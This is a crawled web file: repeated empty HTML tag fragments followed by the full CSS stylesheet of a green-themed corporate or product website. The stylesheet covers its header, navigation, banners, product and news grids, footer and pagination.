<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>


--- FILE ---
content_type: text/css
request_url: http://www.globalartsandtourism.net/img/cover.css
body_size: 20280
content:
*{padding: 0;margin: 0;list-style-type: none;font-family: "Microsoft YaHei";}

body a:link,body a:visited{text-decoration: none;}

body img{
	border: none;
}

.clearfix:after{
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}
.ysb{
    width:100%;
    /*position:fixed;
    top:0;
    left:0;
    z-index:999;*/
}
.head-title{
    width:100%;
    height:36px;
    background-color:#009B4C;
}
.head-title01{
    width:100%;
    max-width:1200px;
    margin:0 auto;
}
.head-title01 p{
    width:60%;
    font-size:14px;
    color:#fff;
    line-height:36px;
    float:left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.head-title01 h2{
    width:38%;
    text-align:right;
    line-height:36px;
    font-size:14px;
    color:#fff;
    font-weight:400;
    float:right;
}
.head-title01 h2 a{
    font-size:14px;
    color:#fff;
}
.head-title01 h2 a:hover{
    opacity:0.8;
}
.head-title01 h2 span{
    display:inline-block;
    margin:0 6px;
}

.head{
    width:100%;
    background-color:#fff;
    border-bottom:2px solid #009B4C;
}
.head-s{
    width:100%;
    max-width:1200px;
    margin:0 auto;
    padding:20px 0;
    box-sizing:border-box;
}
.logo{
    width:465px;
    height:70px;
    float:left;
}
.logo img{
    width:465px;
    height:70px;
    display:block;
}
.head-ssk{
    width:300px;
    height:40px;
    margin:15px 0;
    float:right;
}
.head-ssk input.search_input{
    width:240px;
    height:40px;
    line-height:40px;
    float:left;
    border:1px solid #009B4C;
    padding:0 10px;
    box-sizing:border-box;
    outline:none;
}
.head-ssk .search_btn{
    width:60px;
    height:40px;
    background-color:#009B4C;
    text-align:center;
    line-height:40px;
    font-size:15px;
    color:#fff;
    float:right;
    outline:none;
    border:none;
    cursor:pointer;
}
.head-ssk .search_btn:hover{
    opacity:0.7;
}
.head-dh{
    width:auto;
    height:46px;
    float:right;
    margin:12px 0;
    background:url(cq143_02.png) no-repeat 0 center;
    padding-left:60px;
    box-sizing:border-box;
    margin-left:60px;
}
.head-dh p{
    font-size:15px;
    color:#808080;
    line-height:20px;
}
.head-dh h2{
    font-size:20px;
    color:#c7000a;
    line-height:26px;
    font-weight:400;
}
.nav{
    width:100%;
    max-width:1200px;
    margin:0 auto;
    height:50px;
}
.nav>ul>li{
    width:12.5%;
    height:50px;
    line-height:50px;
    text-align:center;
    float:left;
    padding:0 10px;
    box-sizing:border-box;
    position:relative;
}
.nav>ul>li>a{
    font-size:16px;
    color:#636363;
    display:block;
}
.nav>ul>li:hover{
    background-color:#009B4C;
}
.nav>ul>li:hover>a{
    color:#fff;
}
.nav>ul>li.focus{
    background-color:#009B4C;
}
.nav>ul>li.focus>a{
    color:#fff;
}
.nav>ul>li>ul{
    width:100%;
    position:absolute;
    top:50px;
    left:0;
    z-index:99;
    display:none;
}
.nav>ul>li>ul>li{
    width:100%;
    height:40px;
    line-height:40px;
    text-align:center;
    border-top:1px solid #fff;
    box-sizing:border-box;
    background-color:#009B4C;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding:0 5px;
    box-sizing:border-box;
}
.nav>ul>li>ul>li>a{
    display:block;
    font-size:15px;
    color:#fff;
}
.nav>ul>li>ul>li:hover{
    background-color:#fff;
}
.nav>ul>li>ul>li:hover>a{
    color:#009B4C;
}

.sj-head{
    display:none;
}
.sjnavdh{
    display:none;
}
.dldh-ss01{
    display:none;
}
/*banner*/
.banner{
    width:100%;
    height:600px;
    overflow:hidden;
    position:relative;
    /*margin-top:198px;*/
}
.banner .swiper-container {
        width: 100%;
        height: 100%;
        margin-left: auto;
        margin-right: auto;
    }
.banner .swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    height:100%;
    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

/*footer*/
.footer{
    width:100%;
    background-color:#333;
}
.footer-s{
    width:100%;
    padding:30px 0;
    border-bottom:1px solid #dbdbdb;
    box-sizing:border-box;
}
.footer-s01{
    width:100%;
    max-width:1200px;
    margin:0 auto;
}
.footer-slogo{
    width:189px;
    height:50px;
    float:left;
    margin-top:20px;
}
.footer-slogo img{
    width:189px;
    height:50px;
    display:block;
}

.footer-sctn{
    width:calc(100% - 450px);
    float:left;
    margin:5px 40px;
}
.footer-sctn ul{
     margin-left:-2%;
}
.footer-sctn ul li{
    width:48%;
    line-height:23px;
    padding-left:40px;
    box-sizing:border-box;
    margin:6px 0;
    margin-left:2%;
    float:left;
    font-size:15px;
    color:#fff;
}
.footer-sctn ul li:nth-child(1){
    background:url(cq143_16.png) no-repeat 0 1px;
    background-size:20px 20px;
}
.footer-sctn ul li:nth-child(2){
    background:url(cq143_19.png) no-repeat 0 1px;
    background-size:20px 20px;
}
.footer-sctn ul li:nth-child(3){
    background:url(cq143_18.png) no-repeat 0 1px;
    background-size:20px 20px;
}
.footer-sctn ul li:nth-child(4){
    background:url(cq143_19.png) no-repeat 0 1px;
   background-size:20px 20px;
}
.footer-sctn ul li:nth-child(5){
    background:url(cq143_19.png) no-repeat 0 1px;
   background-size:20px 20px;
}
.footer-sctn ul li:nth-child(6){
    background:url(cq143_19.png) no-repeat 0 1px;
    background-size:20px 20px;
}
.footer-sctn ul li:nth-child(7){
    background:url(cq143_19.png) no-repeat 0 1px;
  background-size:20px 20px;
}
.footer-sctn ul li:nth-child(8){
    background:url(cq143_19.png) no-repeat 0 1px;
    background-size:20px 20px;
}
.footer-sctn ul li:nth-child(9){
    background:url(cq143_19.png) no-repeat 0 1px;
    background-size:20px 20px;
}
.footer-sctn ul li:nth-child(10){
    background:url(cq143_19.png) no-repeat 0 1px;
    background-size:20px 20px;
}

.footer-sctn ul li:nth-child(11){
    background:url(cq143_19.png) no-repeat 0 1px;
    background-size:20px 20px;
}
.footer-sewm{
    width:180px;
    float:right;
}
.footer-sewm01{
    width:90px;
    height:90px;
    float:left;
}
.footer-sewm01 img{
    width:90px;
    height:90px;
    display:block;
}
.footer-sewm02{
    width:80px;
    height:90px;
    float:right;
    display:flex;
    justify-content:center;
    align-items:center;
}
.footer-sewm02 p{
    font-size:12px;
    color:#fff;
    line-height:24px;
}
.footer-z{
    width:100%;
    text-align:center;
    line-height:50px;
}
.footer-z a{
    font-size:15px;
    color:#fff;
}
.footer-z span{
    font-size:15px;
    color:#fff;
    display:inline-block;
    margin:0 10px;
}
.footer-z a:hover{
    opacity:0.7;
}
.footer-x{
    width:100%;
    padding:10px 0;
    background-color:#000000;
    text-align:center;
}
.footer-x p{
    max-width:1200px;
    margin:0 auto;
    font-size:14px;
    color:#fff;
    line-height:30px;
}

/*首页产品*/
.sy-cp{
    width:100%;
    max-width:1200px;
    margin:0 auto;
    padding:40px 0;
    box-sizing:border-box;
}
.sy-cpbt{
    max-width:600px;
    margin:0 auto;
    position:relative;
}
.sy-cpbt01{
    width:100%;
    height:2px;
    background-color:#009B4C;
    position:absolute;
    left:0;
    top:50%;
    margin-top:-1px;
    z-index:-1;
}
.sy-cpbt02{
    width:300px;
    margin:0 auto;
    padding:10px 10px;
    border:2px solid #009B4C;
    box-sizing:border-box;
    text-align:center;
    background-color:#fff;
}
.sy-cpbt02 h2{
    font-size:26px;
    color:#333;
    font-weight:400;
    line-height:40px;
}
.sy-cpbt02 p{
    font-size:16px;
    color:#009B4C;
    line-height:26px;
}
.sy-cpnr{
    width:100%;
    margin-top:30px;
}
.sy-cpnr ul{
    margin-left:-2%;
}
.sy-cpnr ul li{
    width:23%;
    float:left;
    margin-left:2%;
    border:1px solid #009B4C;
    box-sizing:border-box;
    overflow:hidden;
    position:relative;
    transition:all 0.5s;
    margin-top:25px;
}
.sy-cpnr ul li a{
    display:block;
}
.sy-cpnr ul li img{
    width:100%;
    display:block;
    transition:all 0.5s;
}
.sy-cpnr ul li .sy-cpnr-mc{
    width:100%;
    height:100%;
    background-color:rgba(0,0,0,0.6);
    position:absolute;
    left:0;
    top:0;
    padding:15px 15px;
    box-sizing:border-box;
    text-align:center;
    display:flex;
    justify-content:center;
    align-items:center;
    flex-direction:column;
    opacity:0;
    transition:all 0.5s;
}
.sy-cpnr ul li .sy-cpnr-mc h2{
    font-size:16px;
    color:#fff;
    line-height:36px;
    font-weight:400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top:60px;
    transition:all 0.5s;
}
.sy-cpnr ul li .sy-cpnr-mc p{
    font-size:13px;
    color:#fff;
    line-height:25px;
    text-overflow: ellipsis;
	display: -webkit-box; 
	-webkit-line-clamp: 2; 
	-webkit-box-orient: vertical; 
	overflow: hidden;
}
.sy-cpnr ul li:hover{
    box-shadow:0 0 10px #009B4C;
    transition:all 0.5s;
}
.sy-cpnr ul li:hover .sy-cpnr-mc{
    opacity:1;
    transition:all 0.5s;
}
.sy-cpnr ul li:hover .sy-cpnr-mc h2{
    margin-top:0;
    transition:all 0.5s;
}
.sy-cp-gd{
    width:140px;
    height:40px;
    line-height:40px;
    margin:0 auto;
    background-color:#009B4C;
    text-align:center;
    margin-top:30px;
}
.sy-cp-gd a{
    font-size:15px;
    color:#fff;
    display:block;
}
.sy-cp-gd:hover{
    opacity:0.7;
}

/*首页工程案例*/
.sy-gcal{
    width:100%;
    max-width:1200px;
    margin:0 auto;
    padding:40px 0;
    box-sizing:border-box;
}
.sy-gcal-nr{
    width:100%;
    margin-top:20px;
}
.sy-gcal-nr ul{
    margin-left:-2.333333%;
}
.sy-gcal-nr ul li{
    width:31%;
    float:left;
    margin-left:2.333333%;
    margin-top:25px;
}
.sy-gcal-nr ul li a{
     display:block;
}
.sy-gcal-nr ul li .sy-gcal-nr01{
    width:100%;
    
    border:1px solid #dbdbdb;
    box-sizing:border-box;
    float:left;
    overflow:hidden;
}
.sy-gcal-nr ul li .sy-gcal-nr01 img{
    width:100%;
   
    display:block;
    transition:all 0.5s;
}
.sy-gcal-nr ul li .sy-gcal-nr02{
    width:calc(100% - 200px);
   
    float:right;
    display: flex;
    justify-content: center;
    align-items: left;
    flex-direction:column;
}
.sy-gcal-nr ul li .sy-gcal-nr02 h2{
    font-size:18px;
    font-weight:400;
    color:#333;
    line-height:34px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.sy-gcal-nr ul li .sy-gcal-nr02 p{
    font-size:14px;
    color:#999999;
    line-height:25px;
    text-overflow: ellipsis;
	display: -webkit-box; 
	-webkit-line-clamp: 4; 
	-webkit-box-orient: vertical; 
	overflow: hidden;
    margin-top:5px;
}
.sy-gcal-nr ul li:hover .sy-gcal-nr01 img{
    transform:scale(1.05);
    transition:all 0.5s;
}
.sy-gcal-nr ul li:hover .sy-gcal-nr02 h2{
    color:#009B4C;
}

/*关于我们*/
.sy-gywm{
    width:100%;
    max-width:1200px;
    margin:0 auto;
    padding:40px 0;
    box-sizing:border-box;
}
.sy-gywm-nr{
    width:100%;
    height:auto;
    margin-top:30px;
    position:relative;
}
.sy-gywm-nrzf{
    width:538px;
    height:370px;
    overflow:hidden;
    float:left;
}
.sy-gywm-nrzf img{
    width:538px;
    height:370px;
    display:block;
    transition:all 0.5s;
}
.sy-gywm-nryr{
    width:calc(100% - 450px);
    height:260px;
    float:right;
    background-color:#666;
    padding:20px 20px;
    box-sizing:border-box;
    position:absolute;
    top:50%;
    right:0;
    margin-top:-125px;
    z-index:2;
	color:#fff;line-height:25px;
}
.sy-gywm-nryr p{
    font-size:13px;
    color:#fff;
    line-height:25px;
    text-overflow: ellipsis;
	display: -webkit-box; 
	-webkit-line-clamp: 8; 
	-webkit-box-orient: vertical; 
	overflow: hidden;
}
.sy-gywm-nrzf:hover img{
    transition:all 0.5s;
    transform:scale(1.05);
}

/*新闻中心*/
.sy-xwzx{
    width:100%;
    max-width:1200px;
    margin:0 auto;
    padding:40px 0;
    box-sizing:border-box;
}
.sy-xwzxnr{
    width:100%;
    margin-top:30px;
}
.sy-xwzxnr ul{
    margin-left:-3.333333%;
}
.sy-xwzxnr ul li{
    width:30%;
    float:left;
    margin-left:3.333333%;
    background-color:#F2F1F1;
}
.sy-xwzxnr ul li a{
    display:block;
}
.sy-xwzxnr ul li .sy-xwzxnr-li01{
    width:100%;
    height:auto;
    position:relative;
}
.sy-xwzxnr ul li .sy-xwzxnr-li01 img{
    width:100%;
    display:block;
}
.sy-xwzxnr ul li .sy-xwzxnr-li01 .sy-xwzxnr-li01-a{
    width:60px;
    height:60px;
    background-color:#009B4C;
    position:absolute;
    left:-10px;
    top:15px;
    z-index:2;
    padding:5px 0;
    box-sizing:border-box;
    text-align:center;
}
.sy-xwzxnr ul li .sy-xwzxnr-li01 .sy-xwzxnr-li01-a span{
    font-size:22px;
    color:#fff;
    line-height:30px;
}
.sy-xwzxnr ul li .sy-xwzxnr-li01 .sy-xwzxnr-li01-a p{
    font-size:12px;
    color:#fff;
    line-height:20px;
}

.sy-xwzxnr ul li .sy-xwzxnr-li02{
    width:100%;
    padding:10px 10px;
    box-sizing:border-box;
}
.sy-xwzxnr ul li .sy-xwzxnr-li02 h2{
    font-size:18px;
    color:#333;
    font-weight:400;
    line-height:34px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.sy-xwzxnr ul li .sy-xwzxnr-li02 p{
    font-size:14px;
    color:#666;
    line-height:24px;
    height:48px;
    text-overflow: ellipsis;
	display: -webkit-box; 
	-webkit-line-clamp: 2; 
	-webkit-box-orient: vertical; 
	overflow: hidden;
    margin-top:6px;
}
.sy-xwzxnr ul li:hover{
    box-shadow:0 0 10px #009B4C;
}
.sy-xwzxnr ul li:hover .sy-xwzxnr-li02 h2{
    color:#009B4C;
}

/*首页联系我们*/
.sy-lxwm{
    width:100%;
    max-width:1200px;
    margin:0 auto;
    padding:40px 0;
    box-sizing:border-box;
}
.sy-lxwm-nr{
    width:100%;
    margin-top:30px;
}
.sy-lxwm-nr-zf{
    width:calc(100% - 600px);
    float:left;
}
.sy-lxwm-nr-zf ul li{
    width:100%;
    line-height:40px;
    padding-left:40px;
    box-sizing:border-box;
     font-size:16px;
     color:#666;
}
.sy-lxwm-nr-zf ul li:nth-child(1){
    background:url(cq143_12.png) no-repeat 0 7px;
    background-size:27px 27px;
}
.sy-lxwm-nr-zf ul li:nth-child(2){
    background:url(cq143_13.png) no-repeat 0 7px;
    background-size:27px 27px;
}
.sy-lxwm-nr-zf ul li:nth-child(3){
    background:url(cq143_14.png) no-repeat 0 7px;
    background-size:27px 27px;
}
.sy-lxwm-nr-zf ul li:nth-child(4){
    background:url(cq143_15.png) no-repeat 0 7px;
    background-size:27px 27px;
}
.sy-lxwm-nr-yr{
    width:580px;
    height:200px;
    float:right;
    line-height:2em;
    overflow:hidden;
}
.sy-lxwm-nr-yr img{
    max-width:100%;
}

/*内页banner*/
.nyban{
    width:100%;
    /*margin-top:198px;*/
}
.nyban01{
    width:100%;
    height:350px;
}

/*面包屑导航*/
.mbxdh{
    width:100%;
    max-width:1200px;
    margin:15px auto;
}
.mbxdh-zf{
    width:calc(100% - 350px);
    height:34px;
    float:left;
}
.mbxdh-zf p{
    font-size:14px;
    color:#666;
    line-height:34px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.mbxdh-zf p a{
    font-size:14px;
    color:#666;
}
.mbxdh-zf p a:hover{
    color:#009B4C;
}
.mbxdh-yr{
    width:300px;
    height:34px;
    float:right;
}
.mbxdh-yr input{
    width: 240px;
    height: 34px;
    line-height: 34px;
    float: left;
    border: 1px solid #009B4C;
    padding: 0 10px;
    box-sizing: border-box;
    outline: none;
}
.mbxdh-yr button{
    width: 60px;
    height: 34px;
    background-color: #009B4C;
    text-align: center;
    line-height: 34px;
    font-size: 15px;
    color: #fff;
    float: right;
    outline: none;
    border: none;
    cursor: pointer;
}
.mbxdh-yr button:hover{
    opacity:0.7;
}

/*产品展示*/
.cpzs{
    width:100%;
    max-width:1200px;
    margin:0 auto;
    padding:20px 0;
    padding-bottom:40px;
    box-sizing:border-box;
}
.cpzs-zf{
    width:300px;
    float:left;
}
.cpzs-zf-bt{
    width:100%;
    height:100px;
    line-height:100px;
    background-color:#009B4C;
    text-align:center;
}
.cpzs-zf-bt h2{
    font-size:32px;
    color:#ffffff;
    font-weight:400;
}
.cpzs-zf-nr{
    width:100%;
    margin-top:10px;
}

.cpzs-zf-nr>ul>li{
    width:100%;
    line-height:50px;
    margin-top:8px;
}
.cpzs-zf-nr>ul>li>a{
    position:relative;
    display:block;
    font-size:16px;
    color:#fff;
    padding-left:34px;
    padding-right:30px;
    box-sizing:border-box;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    background: url(cq139_05a.png) no-repeat 270px center;
    background-size: 9px 14px;
    background-color:#009B4C;
}
.cpzs-zf-nr>ul>li>a:hover{
    opacity:0.7;
}
.cpzs-zf-nr>ul>li>a:before{
    content:"";
    position:absolute;
    width:4px;
    height:22px;
    background-color:#fff;
    left:20px;
    top:14px;
}
/*.cpzs-zf-nr>ul>li:hover>a{
    background: url(cq139_05b.png) no-repeat 270px center;
    background-size: 14px 9px;
    background-color:#009B4C;
}*/
.cpzs-zf-nr>ul>li>a.inactive{
    background: url(cq139_05a.png) no-repeat 270px center;
    background-size: 9px 14px;
    background-color:#009B4C;
}
.cpzs-zf-nr>ul>li>a.inactives{
    background: url(cq139_05b.png) no-repeat 270px center;
    background-size: 14px 9px;
    background-color:#009B4C;
}
.cpzs-zf-nr>ul>li>ul>li{
    width:100%;
    height:46px;
    line-height:46px;
    background:url(cq143_23.png) no-repeat 20px center;
    background-size:4px 22px;
    background-color:#E6E6E6;
    padding:0 20px;
    padding-left:34px;
    box-sizing:border-box;
    margin:5px 0;
}
.cpzs-zf-nr>ul>li>ul>li>a{
    display:block;
    font-size:15px;
    color:#4c4c4c;
}
.cpzs-zf-nr>ul>li>ul>li:hover{
    background:url(cq143_28.png) no-repeat 20px center;
    background-size:4px 22px;
    background-color:#E6E6E6;
}
.cpzs-zf-nr>ul>li>ul>li:hover>a{
    color:#009B4C;
}

.cpzs-yr{
    width:calc(100% - 340px);
    float:right;
}
.cpzs-yr-tj{
    width:100%;
}
.cpzs-yr-tj-bt{
    width:100%;
}
.cpzs-yr-tj-bt h2{
    font-size:20px;
    color:#4c4c4c;
    line-height:40px;
}
.cpzs-yr-tj-nr{
    width:100%;
    margin-top:20px;
}
.cpzs-yr-tj-nr ul{
    margin-left:-1%;
}
.cpzs-yr-tj-nr ul li{
    width:24%;
    float:left;
    margin-left:1%;
    border:1px solid #009B4C;
    box-sizing:border-box;
    position:relative;margin-bottom:20px;
}
.cpzs-yr-tj-nr ul li h3{
    width:100%;
   padding:5px;text-align:center;font-size:1rem;
}
.cpzs-yr-tj-nr ul li a{
    display:block;color:#333;
}
.cpzs-yr-tj-nr ul li img{
    width:100%;
    display:block;
}
.cpzs-yr-tj-nr ul li .cpzs-yr-tj-nrmc{
    width:100%;
    height:100%;
    background-color:rgba(0,0,0,0.6);
    padding:15px 15px;
    box-sizing:border-box;
    position:absolute;
    top:0;
    left:0;
    z-index:2;
    transition:all 0.5s;
    opacity:0;
    text-align:center;
    display:flex;
    justify-content:center;
    align-items:center;
}
.cpzs-yr-tj-nr ul li .cpzs-yr-tj-nrmc h2{
    font-size:18px;
    color:#fff;
    line-height:36px;
    font-weight:400;
    margin-top:60px;
    transition:all 0.5s;
}
.cpzs-yr-tj-nr ul li:hover .cpzs-yr-tj-nrmc{
    opacity:1;
    transition:all 0.5s;
}
.cpzs-yr-tj-nr ul li:hover .cpzs-yr-tj-nrmc h2{
    margin-top:0;
    transition:all 0.5s;
}



.proyy-yr-tj-nr{
    width:100%;
    margin-top:15px;
}
.proyy-yr-tj-nr img{ max-width:100%;}
.proyy-yr-tj-nr ul{
    margin-left:-3%;
}
.proyy-yr-tj-nr ul li{
    width:23%;
    float:left;
    margin-left:2%;
    border:1px solid #009B4C;
    box-sizing:border-box;
    position:relative;
    margin-bottom:10px;
}
.proyy-yr-tj-nr ul li a{
    display:block;
}
.proyy-yr-tj-nr ul li img{
    width:100%;
    display:block;
}
.proyy-yr-tj-nr ul li .proyy-yr-tj-nrmc{
    width:100%;
    height:100%;
    background-color:rgba(0,0,0,0.6);
    padding:10px 10px;
    box-sizing:border-box;
    position:absolute;
    top:0;
    left:0;
    z-index:2;
    transition:all 0.5s;
    opacity:0;
    text-align:center;
    display:flex;
    justify-content:center;
    align-items:center;
}
.proyy-yr-tj-nr ul li .proyy-yr-tj-nrmc h2{
    font-size:16px;
    color:#fff;
    line-height:30px;
    font-weight:400;
    margin-top:60px;
    transition:all 0.5s;
}
.proyy-yr-tj-nr ul li:hover .proyy-yr-tj-nrmc{
    opacity:1;
    transition:all 0.5s;
}
.proyy-yr-tj-nr ul li:hover .proyy-yr-tj-nrmc h2{
    margin-top:0;
    transition:all 0.5s;
}



.cpzs-yr-lb{
    width:100%;
    margin-top:40px;
}
.cpzs-yr-lb ul{
    margin-left:-1%;
}
.cpzs-yr-lb ul li{
    width:24%;
    float:left;
    margin-left:1%;
    margin-bottom:20px;
    position:relative;
    border:1px solid #009B4C;
    box-sizing:border-box;
    overflow:hidden;
}
.cpzs-yr-lb ul li a{
    display:block;
}
.cpzs-yr-lb ul li img{
    width:100%;
    display:block;
    transition:all 0.5s;
}
.cpzs-yr-lb ul li h2{
    width:100%;
    height:34px;
    line-height:34px;
    background:rgba(0,0,0,0.6);
    text-align:center;
    font-size:15px;
    color:#fff;
    font-weight:400;
    padding:0 5px;
    box-sizing:border-box;
    position:absolute;
    bottom:0;
    opacity:1;
    transition:all 0.5s;
}
.cpzs-yr-lb ul li .cpzs-yr-lbmc{
    width:100%;
    height:100%;
    background-color:rgba(0,0,0,0.6);
    position:absolute;
    left:0;
    top:0;
    z-index:2;
    opacity:0;
    transition:all 0.5s;
    text-align:center;
    padding:0 6px;
    box-sizing:border-box;
    display:flex;
    justify-content:center;
    align-items:center;
    flex-direction:column;
}
.cpzs-yr-lb ul li .cpzs-yr-lbmc h4{
    font-size:16px;
    color:#fff;
    font-weight:400;
    line-height:30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top:60px;
    transition:all 0.5s;
}
.cpzs-yr-lb ul li .cpzs-yr-lbmc p{
    font-size:14px;
    color:#fff;
    line-height:24px;
    margin-top:5px;
    text-overflow: ellipsis;
	display: -webkit-box; 
	-webkit-line-clamp: 2; 
	-webkit-box-orient: vertical; 
	overflow: hidden;
}

.cpzs-yr-lb ul li:hover img{
    transition:all 0.5s;
    transform:scale(1.05);
}
.cpzs-yr-lb ul li:hover h2{
    opacity:0;
    transition:all 0.5s;
}
.cpzs-yr-lb ul li:hover .cpzs-yr-lbmc{
    opacity:1;
    transition:all 0.5s;
}
.cpzs-yr-lb ul li:hover .cpzs-yr-lbmc h4{
    margin-top:0;
    transition:all 0.5s;
}

/*分页*/
.webdiyerCss{clear:left;padding: 10px;box-sizing:border-box;text-align:center;width:100%;margin:20px 0;}
.webdiyerCss a,.webdiyerCss a:link,.webdiyerCss .redcss {border-radius:5px;cursor:pointer;display:inline-block; padding:4px 12px;font-size:14px; }
.webdiyerCss input{ height: 22px;margin: 0 2px 0 -10px;padding: 4px 2px;text-align: center; *margin-left:1px;}
.webdiyerCss .page_go{display:inline-block;padding:5px 12px;height:30px;margin-left:5px;*height:32px;}
.webdiyerCss input,.webdiyerCss a,.webdiyerCss a:link{color:#000;background:#fff; border: 1px solid #ddd; }
.webdiyerCss .redcss,.webdiyerCss .page_go {font-weight: bold;   background: #009B4C; border:1px solid #009B4C; color: #fff;}
.webdiyerCss a:hover,.webdiyerCss .page_go:hover {text-decoration:none; background:#009B4C;border:1px solid #eee;color:#fff;}
.webdiyerCss a{*margin-bottom:10px; _margin-bottom:10px;}


/*产品详情*/
.cpzsxq{
    width:100%;
    margin-top:40px;
}
.cpzsxq-s{
    width:100%;
}

.cpxq-fdj{
	width: 366px;
	float: left;
    display:block;
}
.fdjb02{
    width:100%;
    display:none;
}
.fdjb02 img{
    width:100%;
}

.cpzsxq-s-yr{
    width:calc(100% - 390px);
    float:right;
}
.cpzsxq-s-yr h2{
    font-size:18px;
    color:#333;
    line-height:36px;
    border-bottom:1px solid #bbb;
    box-sizing:border-box;
}
.cpzsxq-s-yr .cpzsxq-s-yr01{
    width:100%;
    margin:15px 0;
}
.cpzsxq-s-yr .cpzsxq-s-yr01 p{
    font-size:14px;
    color:#666;
    line-height:32px;
}
.cpzsxq-s-yr .cpzsxq-s-yr01 p span{
    font-size:18px;
    color:#009B4C;
}
.cpzsxq-s-yr .cpzsxq-s-yr02{
    width:120px;
    height:36px;
    margin-top:20px;
    text-align:center;
    line-height:36px;
    background-color:#009B4C;
}
.cpzsxq-s-yr .cpzsxq-s-yr02 a{
    display:block;
    font-size:15px;
    color:#fff;
}
